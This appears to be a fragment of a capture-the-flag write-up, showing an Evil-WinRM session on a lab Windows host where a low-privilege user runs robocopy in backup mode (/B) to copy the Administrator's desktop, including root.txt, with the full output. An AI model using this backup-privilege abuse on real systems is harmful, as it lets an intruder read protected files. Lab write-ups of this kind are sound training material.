 *Evil-WinRM* PS C:\users\emily.oscars.CICADA\Downloads> robocopy C:\Users\Administrator\desktop\ C:\Users\emily.oscars.CICADA\Downloads /B
-------------------------------------------------------------------------------
   ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
  Started : Wednesday, October 2, 2024 4:51:26 PM
   Source : C:\Users\Administrator\desktop\
     Dest : C:\Users\emily.oscars.CICADA\Downloads\
    Files : *.*
  Options : *.* /DCOPY:DA /COPY:DAT /B /R:1000000 /W:30
------------------------------------------------------------------------------
                           3    C:\Users\Administrator\desktop\
            New File                  32        .root.txt.txt
  0%
100%
            New File                 282        desktop.ini
  0%
100%
            New File                  34        root.txt
  0%
100%
------------------------------------------------------------------------------
               Total    Copied   Skipped  Mismatch    FAILED    Extras
    Dirs :         1         0         1         0         0         0
   Files :         3         3         0         0         0         0
   Bytes :       348       348         0         0         0         0
   Times :   0:00:00   0:00:00                       0:00:00   0:00:00
   Ended : Wednesday, October 2, 2024 4:51:26 PM